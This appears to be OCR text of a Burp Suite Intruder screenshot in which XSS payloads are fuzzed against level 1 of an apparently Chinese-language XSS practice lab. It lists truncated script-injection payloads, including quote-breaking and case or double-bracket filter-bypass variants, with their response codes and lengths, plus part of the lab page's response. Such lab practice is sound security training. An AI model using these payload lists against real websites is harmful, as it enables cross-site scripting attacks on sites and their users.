 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length 666666 Comment
2 <script>console.log(29979... 200 823
3 <script>confirm(29979245... 200 819
4 <script>prompt(29979245... 200 818
10 "><script>console.log(299... 200 825
11 "><script>confirm(299792... 200 821
12 "><script>prompt(299792... 200 820
14 "><script>console.log(299... 200 827
15 "><script>confirm(299792... 200 823
16 "><script>prompt(299792... 200 822
18 '><script>console.log(299... 200 825
19 '><script>confirm(2997924... 200 821
20 '><script>prompt(2997924... 200 820
22 '><script>console.log(299... 200 827
23 '><script>confirm(2997924... 200 823
24 '><script>prompt(2997924... 200 822
26 <SCRIPT>console.log(299... 200 824
27 <SCRIPT>confirm(299792... 200 820
28 <SCRIPT>prompt(299792... 200 819
70 <<SCRIPT>console.log(2... 200 827
71 <<SCRIPT>confirm(29979... 200 823
72 <<SCRIPT>prompt(29979... 200 822
86 <<SCRIPT>console.log(2... 200 827
87 <<SCRIPT>confirm(29979... 200 823
Request Response
Raw Headers Hex HTML Render
X-Powered-By: PHP/5.5.38
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不
window.location.href="level2.php?keyword=test";
}
</script>
<title>欢迎来到level1</title>
? < + > Type a search term
Finished
Admin Team